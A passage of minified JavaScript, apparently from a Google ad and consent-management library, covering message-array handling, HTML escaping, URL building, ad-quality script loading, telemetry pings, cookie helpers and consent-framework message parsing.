k;g=((k=b)!=null?k:b=a[_.Zb]|0)>>14&1023||536870912;c>=g?d!=null&&(f={},a[g+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b};of=function(a,b,c,d,e,f,g){var h=a.o,k=h[_.Zb]|0;d=_.kc(a,k)?1:d;e=!!e||d===3;d===2&&Ye(a)&&(h=a.o,k=h[_.Zb]|0);var l=hf(h,b,g),n=l===jf?7:l[_.Zb]|0,m=kf(n,k);var p=m;4&p?f==null?a=!1:(!e&&f===0&&(512&p||1024&p)&&(a.constructor[lf]=(a.constructor[lf]|0)+1)<5&&Sb(),a=f===0?!1:!(f&p)):a=!0;if(a){4&m&&(l=kd(l),n=0,m=mf(m,k),k=gf(h,k,b,l,g));for(var q=p=0;p<l.length;p++){var r=c(l[p]);r!=null&&(l[q++]=r)}q<p&&(l.length=q);c=(m|4)&-513;m=c&=-1025;f&&(m|=f);m&=-4097}m!==n&&(cc(l,m),2&m&&Object.freeze(l));return l=nf(l,m,h,k,b,g,d,a,e)};nf=function(a,b,c,d,e,f,g,h,k){var l=b;g===1||(g!==4?0:2&b||!(16&b)&&32&d)?pf(b)||(b|=!a.length||h&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==l&&cc(a,b),Object.freeze(a)):(g===2&&pf(b)&&(a=kd(a),l=0,b=mf(b,d),d=gf(c,d,e,a,f)),pf(b)||(k||(b|=16),b!==l&&cc(a,b)));2&b||!(4096&b||16&b)||_.ff(c,d);return a};hf=function(a,b,c){a=qf(a,b,c);return Array.isArray(a)?a:jf};kf=function(a,b){2&b&&(a|=2);return a|1};pf=function(a){return!!(2&a)&&!!(4&a)||!!(256&a)};rf=function(a){return oc(a,!0)};sf=function(a,b,c,d,e){var f=a.o,g=f[_.Zb]|0;var h=_.kc(a,g);a:{!h&&Ye(a)&&(f=a.o,g=f[_.Zb]|0);var k=qf(f,b);a=!1;if(k==null){if(h){b=Ce();break a}k=[]}else if(k.constructor===Ae)if(k.ve&2&&!h)k=Ie(k);else{b=k;break a}else Array.isArray(k)?a=!!((k[_.Zb]|0)&2):k=[];if(h){if(!k.length){b=Ce();break a}a||(a=!0,ec(k))}else if(a){a=!1;fc(k);k=kd(k);for(var l=0;l<k.length;l++){var n=k[l]=kd(k[l]);Array.isArray(n[1])&&(n[1]=ec(n[1]))}k=fc(k)}!a&&g&32&&hc(k);d=new Ae(k,c,d,e);g=gf(f,g,b,d);a||_.ff(f,g);b=d}!h&&c&&(b.qp=!0);return b};_.tf=function(a,b,c,d){_.Ze(a);var e=a.o,f=e[_.Zb]|0;if(c==null)return gf(e,f,b),a;var g=c===jf?7:c[_.Zb]|0,h=g,k=pf(g),l=k||Object.isFrozen(c);k||(g=0);l||(c=kd(c),h=0,g=mf(g,f),l=!1);g|=5;var n;k=(n=dc(g))!=null?n:Ad?1024:0;g|=k;for(n=0;n<c.length;n++){var m=c[n],p=d(m,k);_.v(Object,"is").call(Object,m,p)||(l&&(c=kd(c),h=0,g=mf(g,f),l=!1),c[n]=p)}g!==h&&(l&&(c=kd(c),g=mf(g,f)),cc(c,g));gf(e,f,b,c);return a};_.uf=function(a,b,c,d){_.Ze(a);var e=a.o;gf(e,e[_.Zb]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a};wf=function(a){if(Yb){var b;return(b=a[vf])!=null?b:a[vf]=new _.y.Map}if(vf in a)return a[vf];b=new _.y.Map;Object.defineProperty(a,vf,{value:b});return b};yf=function(a,b,c,d){var e=wf(a),f=xf(e,a,b,c);f!==d&&(f&&(b=gf(a,b,f)),e.set(c,d));return b};xf=function(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];qf(b,g)!=null&&(e!==0&&(c=gf(b,c,e)),e=g)}a.set(d,e);return e};_.zf=function(a,b,c,d){var e=!1;d=qf(a,d,void 0,function(f){var g=me(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!_.kc(d)&&_.ff(a,b),d};_.Af=function(a,b,c,d,e,f,g,h,k){var l=_.kc(a,c);f=l?1:f;h=!!h||f===3;l=k&&!l;(f===2||l)&&Ye(a)&&(b=a.o,c=b[_.Zb]|0);a=hf(b,e,g);var n=a===jf?7:a[_.Zb]|0,m=kf(n,c);if(k=!(4&m)){var p=a,q=c,r=!!(2&m);r&&(q|=2);for(var t=!r,w=!0,z=0,A=0;z<p.length;z++){var B=me(p[z],d,!1,q);if(B instanceof d){if(!r){var F=_.kc(B);t&&(t=!F);w&&(w=F)}p[A++]=B}}A<z&&(p.length=A);m|=4;m=w?m&-4097:m|4096;m=t?m|8:m&-9}m!==n&&(cc(a,m),2&m&&Object.freeze(a));if(l&&!(8&m||!a.length&&(f===1||(f!==4?0:2&m||!(16&m)&&32&c)))){pf(m)&&(a=kd(a),m=mf(m,c),c=gf(b,c,e,a,g));d=a;l=m;for(n=0;n<d.length;n++)p=d[n],m=se(p),p!==m&&(d[n]=m);l|=8;m=l=d.length?l|4096:l&-4097;cc(a,m)}return a=nf(a,m,b,c,e,g,f,k,h)};Bf=function(a){a==null&&(a=void 0);return a};mf=function(a,b){return a=(2&b?a|2:a&-3)&-273};_.Cf=function(a,b,c,d,e,f,g,h){_.Ze(a);b=of(a,b,e,2,!0,void 0,f);var k;e=(k=dc(b===jf?7:b[_.Zb]|0))!=null?k:Ad?1024:0;if(h)if(Array.isArray(d))for(g=d.length,h=0;h<g;h++)b.push(c(d[h],e));else for(d=_.x(d),g=d.next();!g.done;g=d.next())b.push(c(g.value,e));else g&&qc(b),b.push(c(d,e));return a};Df=function(a,b,c,d,e,f,g){_.Ze(a);var h=a.o;a=_.Af(a,h,h[_.Zb]|0,c,b,2,void 0,!0);if(f&&g)e!=null||(e=a.length-1),pc(a,e),a.splice(e,f),a.length||(a[_.Zb]&=-4097);else return f?qc(a,e):d=d!=null?d:new c,e!=void 0?a.splice(e,f,d):a.push(d),e=c=a===jf?7:a[_.Zb]|0,(f=_.kc(d))?(c&=-9,a.length===1&&(c&=-4097)):c|=4096,c!==e&&cc(a,c),f||_.ff(h),d};Ef=function(a){return Yd(a,!0)};Hf=function(a){if(typeof a==="string")return new Ff(Mb(a),!0);if(Array.isArray(a))return new Ff(new Uint8Array(a),!0);if(a.constructor===Uint8Array)return new Ff(a,!1);if(a.constructor===ArrayBuffer)return a=new Uint8Array(a),new Ff(a,!1);if(a.constructor===lc){var b=Gf(a)||new Uint8Array(0);return new Ff(b,!0,a)}if(a instanceof Uint8Array)return a=a.constructor===Uint8Array?a:new Uint8Array(a.buffer,a.byteOffset,a.byteLength),new Ff(a,!1);throw Error();};Jf=function(a){switch(typeof a){case "string":If(a)}};Kf=function(){var a=function(){throw Error();};_.v(Object,"setPrototypeOf").call(Object,a,a.prototype);return a};Lf=function(a,b){if(b==null)return new a;b=Je(b);return new a(hc(b))};Qf=function(a,b){b==null?(a=a.constructor,a=a[ke]||(a[ke]=le(a))):a=new a.constructor(ec(Je(b)));return a};Tf=function(a){var b=b===void 0?Rf:b;return new Sf(a,b)};Wf=function(a,b,c,d,e){Uf(a,c,Vf(b,d),e)};cg=function(a){var b=Xf,c=Yf,d=a[Zf];if(d)return d;d={};d.Rv=a;d.Wm=Me(a[0]);var e=a[1],f=1;e&&e.constructor===Object&&(d.Bq=e,e=a[++f],typeof e==="function"&&(d.Ir=!0,$f!=null||($f=e),ag!=null||(ag=a[f+1]),e=a[f+=2]));for(var g={};e&&Array.isArray(e)&&e.length&&typeof e[0]==="number"&&e[0]>0;){for(var h=0;h<e.length;h++)g[e[h]]=e;e=a[++f]}for(h=1;e!==void 0;){typeof e==="number"&&(h+=e,e=a[++f]);var k=void 0;if(e instanceof Sf)var l=e;else l=bg,f--;e=void 0;if((e=l)==null?0:e.j){e=a[++f];k=a;var n=f;typeof e==="function"&&(e=e(),k[n]=e);k=e}e=a[++f];n=h+1;typeof e==="number"&&e<0&&(n-=e,e=a[++f]);for(;h<n;h++){var m=g[h];k?c(d,h,l,k,m):b(d,h,l,m)}}return a[Zf]=d};Vf=function(a,b){if(a instanceof _.D)return a.o;if(Array.isArray(a))return Ne(a,b[0],b[1])};Xf=function(a,b,c){a[b]=c.g};Yf=function(a,b,c,d){var e,f,g=c.g;a[b]=function(h,k,l){return g(h,k,l,f||(f=cg(d).Wm),e||(e=dg(d)))}};dg=function(a){var b=a[eg];if(!b){var c=cg(a);b=function(d,e){return fg(d,e,c)};a[eg]=b}return b};fg=function(a,b,c){tc(a,a[_.Zb]|0,function(d,e){if(e!=null){var f=gg(c,d);f?f(b,e,d):d<500||Vb(hg,3)}})};gg=function(a,b){var c=a[b];if(c)return c;if(c=a.Bq)if(c=c[b]){c=Array.isArray(c)?c[0]instanceof Sf?c:[ig,c]:[c,void 0];var d=c[0].g;if(c=c[1]){var e=dg(c),f=cg(c).Wm;c=a.Ir?ag(f,e):function(g,h,k){return d(g,h,k,f,e)}}else c=d;return a[b]=c}};jg=function(a,b,c){if(Array.isArray(b)){var d=b[_.Zb]|0;if(d&4)return b;for(var e=0,f=0;e<b.length;e++){var g=a(b[e]);g!=null&&(b[f++]=g)}f<e&&(b.length=f);a=d|1;c&&(a=(a|4)&-1537);a!==d&&cc(b,a);c&&a&2&&Object.freeze(b);return b}};kg=function(a,b,c,d,e,f){if(Array.isArray(b)){for(var g=0;g<b.length;g++)f(a,b[g],c,d,e);a=b[_.Zb]|0;a&1||cc(b,a|1)}};lg=function(a,b){return new Sf(a,b)};mg=function(a,b){return new Sf(a,b)};ng=function(a,b){b=b===void 0?Rf:b;return new Sf(a,b)};qg=function(a,b,c){b=md(b);b!=null&&(og(a,c,1),pg(a.g,b))};sg=function(a,b,c){b=md(b);b!=null&&(og(a,c,5),a=a.g,ad(b),rg(a,Vc))};vg=function(a,b,c){b=ce(b);if(b!=null){switch(typeof b){case "string":tg(b)}ug(a,c,b)}};Ag=function(a,b,c){b=jg(ce,b,!1);if(b!=null&&b.length){c=wg(a,c);for(var d=0;d<b.length;d++){var e=b[d];switch(typeof e){case "number":var f=a.g;Zc(e);xg(f,Vc,Wc);break;case "bigint":e=yg(e);xg(a.g,e.j,e.g);break;default:e=tg(e),xg(a.g,e.j,e.g)}}zg(a,c)}};Cg=function(a,b,c){b=de(b);b!=null&&(Jf(b),Bg(a,c,b))};Eg=function(a,b,c){b=wd(b);b!=null&&b!=null&&(og(a,c,0),Dg(a.g,b))};Fg=function(a,b,c){b=pd(b);b!=null&&(og(a,c,0),a.g.g.push(b?1:0))};Hg=function(a,b,c){b=he(b);b!=null&&Gg(a,c,xb(b))};Ig=function(a,b,c,d,e){b=Vf(b,d);b!=null&&(og(a,c,3),e(b,a),og(a,c,4))};Jg=function(a,b,c,d,e){Uf(a,c,Vf(b,d),e)};Kg=function(a,b,c){b=ee(b);b!=null&&Gg(a,c,Hf(b).buffer)};Mg=function(a,b,c){b=zd(b);b!=null&&b!=null&&(og(a,c,0),Lg(a.g,b))};eh=function(a,b,c){Tg(a,c,wd(b))};fh=function(a){return function(){return a[ke]||(a[ke]=le(a))}};hh=function(a){return function(b){return gh(b,a)}};_.E=function(a){return function(){return gh(this,a)}};ih=function(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(hc(b))}return b}};jh=function(a){return a instanceof Oa?a:_.Qa(String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))};lh=function(a){return kh(a)};kh=function(a){var b=jh("");return _.Qa(a.map(function(c){return _.Ra(jh(c))}).join(_.Ra(b).toString()))};oh=function(a){if(!mh.test(a))throw Error("");if(nh.indexOf(a.toUpperCase())!==-1)throw Error("");};th=function(a,b,c){oh(a);var d="<"+a;b&&(d+=ph(b));Array.isArray(c)||(c=c===void 0?[]:[c]);sh.indexOf(a.toUpperCase())!==-1?d+=">":(b=lh(c.map(function(e){return e instanceof Oa?e:jh(String(e))})),d+=">"+b.toString()+"</"+a+">");return _.Qa(d)};ph=function(a){for(var b="",c=_.v(Object,"keys").call(Object,a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!mh.test(e))throw Error("");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("");uh.indexOf(e.toLowerCase())!==-1&&(f=f instanceof Ea?f.toString():Ja(String(f))||"about:invalid#zClosurez");f=e+'="'+jh(String(f))+'"';b+=" "+f}}return b};_.vh=function(a){var b=_.Da.apply(1,arguments);if(b.length===0)return Aa(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Aa(c)};xh=function(a,b){a=_.Ca(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return wh(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)};wh=function(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=_.v(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return Aa(a+b+c)};yh=function(a){return typeof a==="number"};zh=function(a){a=a&&a.toString&&a.toString();return typeof a==="string"&&a.indexOf("[native code]")!=-1};Bh=function(){var a=Ah;Ah=[];a=_.x(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}};_.Ch=function(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0};_.Dh=function(a,b){this.width=a;this.height=b};Eh=function(a,b){for(var c in a)b.call(void 0,a[c],c,a)};Fh=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};Hh=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Gh.length;f++)c=Gh[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};_.Ih=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};Jh=function(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d};Lh=function(a){return a?a.passive&&Kh()?a:a.capture||!1:!1};_.Mh=function(a,b,c,d){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,Lh(d)),!0):!1};_.Nh=function(a,b,c,d){return typeof a.removeEventListener==="function"?(a.removeEventListener(b,c,Lh(d)),!0):!1};Oh=function(a,b){a.readyState==="complete"||a.readyState==="interactive"?(Ah.push(b),Ah.length===1&&(_.y.Promise?_.y.Promise.resolve().then(Bh):(a=window.setImmediate,typeof a==="function"?a(Bh):setTimeout(Bh,0)))):a.addEventListener("DOMContentLoaded",b)};Ph=function(a){var b=window,c=!0;c=c===void 0?!1:c;new _.y.Promise(function(d,e){function f(){g.onload=null;g.onerror=null;var h;(h=g.parentElement)==null||h.removeChild(g)}var g=b.document.createElement("script");g.onload=function(){f();d()};g.onerror=function(){f();e(void 0)};g.type="text/javascript";Ya(g,a);c&&b.document.readyState!=="complete"?_.Mh(b,"load",function(){b.document.body.appendChild(g)}):b.document.body.appendChild(g)})};Th=function(a){var b,c,d,e,f,g,h,k,l,n;return _.G(function(m){switch(m.g){case 1:return b=a.ed?"https://ep1.adtrafficquality.google/getconfig/sodar":"https://pagead2.googlesyndication.com/getconfig/sodar",c=a.l?"&sde=1":"",d=a.Ud?"&sjk="+a.Ud:"",e=b+"?sv=200&tid="+a.g+("&tv="+a.j+"&st=")+a.kf+d+c,f=void 0,m.l=2,m.yield(Qh(e),4);case 4:f=m.j;Rh(m,3);break;case 2:Sh(m);case 3:if(!f)return m.return(void 0);g=a.Ud||f.sodar_query_id;h=f.rc_enable!==void 0&&a.K?f.rc_enable:"n";k=f.bg_snapshot_delay_ms===void 0?"0":f.bg_snapshot_delay_ms;l=f.is_gen_204===void 0?"1":f.is_gen_204;return g&&f.bg_hash_basename&&f.bg_binary?(n={context:a.M,lp:f.bg_hash_basename,kp:f.bg_binary,Sr:a.g+"_"+a.j,Ud:g,kf:a.kf,fh:h,Vh:k,eh:l,ed:a.ed},a.Gc?m.return(_.v(Object,"assign").call(Object,{},n,{Gc:!0})):m.return(n)):m.return(void 0)}})};Yh=function(a){var b;_.G(function(c){if(c.g==1){if(a.Gc){Uh().Gc=!0;var d=Uh();window.android&&window.android.webview&&window.android.webview.getExperimentalMediaIntegrityTokenProvider&&d.Gc&&Vh(d)}return c.yield(Th(a),2)}if(b=c.j){d=b;var e="sodar2";e=e===void 0?"sodar2":e;var f=window,g=f.GoogleGcLKhOms;g&&typeof g.push==="function"||(g=f.GoogleGcLKhOms=[]);var h={};h=(h._ctx_=d.context,h._bgv_=d.lp,h._bgp_=d.kp,h._li_=d.Sr,h._jk_=d.Ud,h._st_=d.kf,h._rc_=d.fh,h._dl_=d.Vh,h._g2_=d.eh,h._atqg_=d.ed===void 0?"0":d.ed?"1":"0",h);if(d.Gc){var k={};g.push(_.v(Object,"assign").call(Object,{},h,(k._wvp_="1",k)))}else g.push(h);if(g=f.GoogleDX5YKUSk)f.GoogleDX5YKUSk=void 0,g[1]();d=d.ed?_.vh(Wh,e):_.vh(Xh,e);Ph(d)}return c.return(b)})};Zh=function(a){switch(a){case 1:return"gda";case 2:return"gpt";case 3:return"ima";case 4:return"pal";case 5:return"xfad";case 6:return"dv3n";case 7:return"spa";case 8:return"afs";default:return"unk"}};_.ai=function(a){try{return!!a&&a.location.href!=null&&$h(a,"foo")}catch(b){return!1}};ci=function(a,b,c,d){b=b===void 0?!1:b;d=d===void 0?_.ia:d;c=(c===void 0?0:c)?bi(d):d;for(d=0;c&&d++<40&&(!b&&!_.ai(c)||!a(c));)c=bi(c)};bi=function(a){try{var b=a.parent;if(b&&b!=a)return b}catch(c){}return null};di=function(a){return _.ai(a.top)?a.top:null};ei=function(a){for(var b=a;a&&a!=a.parent;)a=a.parent,_.ai(a)&&(b=a);return b};_.gi=function(){return ka&&la?la.mobile:!_.fi()&&(na("iPod")||na("iPhone")||na("Android")||na("IEMobile"))};_.fi=function(){return ka&&la?!la.mobile&&(na("iPad")||na("Android")||na("Silk")):na("iPad")||na("Android")&&!na("Mobile")||na("Silk")};hi=function(a){return ja().indexOf(a)!=-1};ii=function(){var a=window;try{for(var b=null;b!=a;b=a,a=a.parent)switch(a.location.protocol){case "https:":return!0;case "file:":return!0;case "http:":return!1}}catch(c){}return!0};_.Ei=function(a){return _.ua()&&_.gi()?ji(a,!0):1};ji=function(a,b){var c=(b===void 0?0:b)?di(a):a;if(!c)return 1;a=(0,_.Fi)()===0;b=!!c.document.querySelector('meta[name=viewport][content*="width=device-width"]');var d=c.innerWidth;c=c.outerWidth;if(d===0)return 1;var e=Math.round((c/d+_.v(Number,"EPSILON"))*100)/100;return e===1?1:a||b?e:Math.round((c/d/.4+_.v(Number,"EPSILON"))*100)/100};_.Gi=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};Hi=function(a){var b=[];_.Gi(a,function(c){b.push(c)});return b};Ii=function(a,b){if(a)return(_.H=_.v(Object,"keys").call(Object,a),_.v(_.H,"find")).call(_.H,function(c){return Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c)})};_.Ji=function(){if(!_.y.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);_.y.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}};Ni=function(){try{return Li!=null||(Li=new Uint32Array(64)),Mi>=64&&(crypto.getRandomValues(Li),Mi=0),Li[Mi++]}catch(a){return Math.floor(Math.random()*4294967296)}};Oi=function(){var a=a===void 0?Math.random:a;return Math.floor(a()*4503599627370496)};Pi=function(a,b){if(!Nc(a.goog_pvsid))try{var c=Ni()+(Ni()&2097151)*4294967296;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(d){b.V({methodName:784,X:d})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.V({methodName:784,X:Error("Invalid correlator, "+a)});return a||-1};Qi=function(a){a=a===void 0?_.ia:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return((c=b)==null?0:c.pageViewId)&&((d=b)==null?0:d.canonicalUrl)?b:null};Ri=function(a){return(a=a===void 0?Qi():a)?_.ai(a.master)?a.master:null:null};Si=function(a){var b="";ci(function(c){if(c===c.top)return!0;var d;if((d=c.document)==null?0:d.referrer)b=c.document.referrer;return!1},!1,!1,a);return b};Ti=function(){var a=_.ia.location.href;if(!a)return"";var b=RegExp(".*[&#?]google_debug(=[^&]*)?(&.*)?$");try{var c=b.exec(decodeURIComponent(a));if(c)return c[1]&&c[1].length>1?c[1].substring(1):"true"}catch(d){}return""};Ui=function(a){return Fb(a.length%4!==0?a+"A":a).map(function(b){return(_.H=b.toString(2),_.v(_.H,"padStart")).call(_.H,8,"0")}).join("")};Vi=function(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)};Wi=function(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};Xi=function(a,b){a=Ui(a);return a.length<b?_.v(a,"padEnd").call(a,b,"0"):a};Yi=function(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};$i=function(a){return a==null?null:_.Zi(a)};_.Zi=function(a){return Wd(a)?Number(a):String(a)};_.aj=function(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n");break a}catch(e){b=c;break a}b=void 0}return b};cj=function(a,b,c,d,e){bj(a,b,c===void 0?null:c,d===void 0?!1:d,e===void 0?!1:e)};bj=function(a,b,c,d,e){e=e===void 0?!1:e;a.google_image_requests||(a.google_image_requests=[]);var f=_.dj("IMG",a.document);if(c||d){var g=function(h){c&&c(h);d&&cb(a.google_image_requests,f);_.Nh(f,"load",g);_.Nh(f,"error",g)};_.Mh(f,"load",g);_.Mh(f,"error",g)}e&&(f.attributionSrc="");f.src=b;a.google_image_requests.push(f)};fj=function(a,b){var c=c===void 0?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;_.Gi(a,function(e,f){if(e||e===0)d+="&"+f+"="+encodeURIComponent(String(e))});ej(d,c)};ej=function(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):cj(c,a,void 0,b,d)};hj=function(a,b){try{var c=function(d){var e={};return[(e[d.Tb]=d.Qb,e)]};return JSON.stringify([a.filter(function(d){return d.Kb}).map(c),_.He(b),a.filter(function(d){return!d.Kb}).map(c)])}catch(d){return gj(d,b),""}};gj=function(a,b){try{fj({m:_.aj(a instanceof Error?a:Error(String(a))),b:_.ij(b,1)||null,v:_.I(b,2)||null},"rcs_internal")}catch(c){}};jj=function(a){return Math.round(a)};kj=function(a,b){if(_.y.globalThis.fetch)_.y.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};lj=function(a,b,c,d,e,f){try{var g=a.g,h=_.dj("SCRIPT",g);h.async=!0;Ya(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?lj(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};nj=function(a,b,c,d){c=c===void 0?function(){}:c;d=d===void 0?function(){}:d;lj(mj(a),b,0,!1,c,d)};oj=function(a){a=(a===void 0?null:a)||_.ia;return a.googlefc||(a.googlefc={})};pj=function(a){return a?decodeURI(a):a};qj=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)qj(a,String(b[d]),c);else b!=null&&c.push(a+(b===""?"":"="+encodeURIComponent(String(b))))};rj=function(a){return a[_.v(_.y.Symbol,"iterator")]()};uj=function(a){var b=sj(tj(a.location.href));a=b.get("fcconsent");b=b.get("fc");return b==="alwaysshow"?b:a==="alwaysshow"?a:null};vj=function(a){var b="ab gdpr consent gdpr_transparency ccpa monetization usnat usfl".split(" ");return(a=sj(tj(a.location.href)).get("fctype"))&&b.indexOf(a)!==-1?a:null};xj=function(a){var b=tj(a),c={search:"",hash:""};a={};b&&(a.protocol=b.protocol,a.username=b.username,a.password=b.password,a.hostname=b.hostname,a.port=b.port,a.pathname=b.pathname,a.search=b.search,a.hash=b.hash);_.v(Object,"assign").call(Object,a,c);if(a.port&&a.port[0]===":")throw Error("port should not start with ':'");a.hash&&a.hash[0]!="#"&&(a.hash="#"+a.hash);c.search?c.search[0]!="?"&&(a.search="?"+c.search):c.searchParams&&(a.search="?"+wj(c.searchParams),a.searchParams=void 0);b="";a.protocol&&(b+=a.protocol+"//");c=a.username;var d=a.password;b=b+(c&&d?c+":"+d+"@":c?c+"@":d?":"+d+"@":"")+(a.hostname||"");a.port&&(b+=":"+a.port);b+=a.pathname||"";b+=a.search||"";b+=a.hash||"";a=tj(b).toString();a.charAt(a.length-1)==="/"&&(a=a.substring(0,a.length-1));return a.toString().length<=1E3?a:null};yj=function(a){var b=a.document,c=function(){if(!a.frames.googlefcPresent)if(b.body){var d=_.dj("IFRAME",b);d.style.display="none";d.style.width="0px";d.style.height="0px";d.style.border="none";d.style.zIndex="-1000";d.style.left="-1000px";d.style.top="-1000px";d.name="googlefcPresent";b.body.appendChild(d)}else a.setTimeout(c,5)};c()};zj=function(a){a&&typeof a.dispose=="function"&&a.dispose()};Cj=function(a){a=Aj(a.data.__fciReturn);return{payload:a,hk:_.Zi(_.Bj(a,1))}};Dj=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3};Fj=function(a,b){a=_.vh(Ej,a);b=_.v(Object,"assign").call(Object,{},b,{ers:3});return xh(a,b)};Hj=function(a){return wc(function(b){if(b instanceof a)return!0;var c,d,e=b==null?void 0:(c=b.ownerDocument)==null?void 0:(d=c.defaultView)==null?void 0:d[a.name];return(0,_.Gj)(e)&&b instanceof e})};_.Jj=function(a){return wc(function(b){return(0,_.Ij)(b)&&b.tagName.toLowerCase()===a})};Kj=function(a){return!!a&&a.top===a};_.Lj=function(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};Mj=function(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,hk:b.__uspapiReturn.callId}};Nj=function(a){this.g=a||{cookie:""}};_.Pj=function(a,b){b=b===void 0?window:b;if(_.Oj(a))try{return b.localStorage}catch(c){}return null};Rj=function(a,b,c){return _.Oj(b)?Qj(a,c):null};Uj=function(a){return Sj?Sj:a.origin==="null"?Sj=!1:Sj=Tj(a)};Tj=function(a){if(!a.navigator.cookieEnabled)return!1;var b=new Nj(a.document);if(!b.isEmpty())return!0;b.set("TESTCOOKIESENABLED","1",{Pe:60,sameSite:a.isSecureContext?"none":void 0,secure:a.isSecureContext||void 0});if(b.get("TESTCOOKIESENABLED")!=="1")return!1;b.remove("TESTCOOKIESENABLED");return!0};Qj=function(a,b){b=b.origin!=="null"?b.document.cookie:null;return b===null?null:(new Nj({cookie:b})).get(a)||""};Vj=function(a,b,c,d){d.origin!=="null"&&(d.isSecureContext&&(c=_.v(Object,"assign").call(Object,{},c,{sameSite:"none",secure:!0})),(new Nj(d.document)).set(a,b,c))};Wj=function(a,b,c){b.origin!=="null"&&(new Nj(b.document)).remove(a,"/",c)};Xj=function(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,hk:b.__gppReturn.callId}};Yj=function(a){return!a||a.length===1&&a[0]===-1};Zj=function(){if(_.y.globalThis.performance){var a=performance.timeOrigin+performance.now();if(_.v(Number,"isFinite").call(Number,a)&&a>0)return a}a=Date.now();return _.v(Number,"isFinite").call(Number,a)&&a>0?a:0};ak=function(){return _.v(Math,"trunc").call(Math,Zj())};bk=function(){var a=Math,b=a.trunc,c,d,e;var f=(e=(c=_.y.globalThis.performance)==null?void 0:(d=c.now)==null?void 0:d.call(c))!=null?e:0;return b.call(a,f)};Ak=function(a,b,c,d){if(b&&_.ck(c,d))switch(c=a.data,d=a.pingData,a.eventName){case "cmpStatus":var e=d.cmpId;a=d.gppVersion;if(c==="loaded"){dk(b,e);ek(b,a);var f=b.ab,g=f.Ab;c=f.Vb;d=f.xb;var h=f.xe;f=f.Ha;b=b.D;var 